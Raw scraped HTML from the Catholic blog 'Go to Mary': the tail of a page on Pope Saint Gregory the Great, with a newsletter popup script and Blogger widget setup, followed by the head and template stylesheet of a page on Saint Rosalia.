input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Jc-Lh06mOGUnkXnu6VlpBS4cUcw:1768446130018';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2018/09/pope-saint-gregory-great.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2018/09/pope-saint-gregory-great.html', 'canonicalUrl': 'https://www.gotomary.com/2018/09/pope-saint-gregory-great.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/7647630658108613013/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7647630658108613013', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s72-c/Jerome_and_Gregory-300x242.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg', 'pageName': 'Pope Saint Gregory the Great', 'pageTitle': 'Go to Mary: Pope Saint Gregory the Great', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pope Saint Gregory the Great', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg', 'url': 'https://www.gotomary.com/2018/09/pope-saint-gregory-great.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7647630658108613013}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2018/09/saint-rosalia.html
body_size: 52997
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2018/09/saint-rosalia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/9048127980944850903/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2018/09/saint-rosalia.html' property='og:url'/>
<meta content='Saint Rosalia' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/w1200-h630-p-k-no-nu/Anthonis_van_Dyck_084-223x300.jpg' property='og:image'/>
<title>
Saint Rosalia - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Rosalia' property='og:title'/>
<meta content='https://www.gotomary.com/2018/09/saint-rosalia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Rosalia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg' name='twitter:image'/>
<meta content='Saint Rosalia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
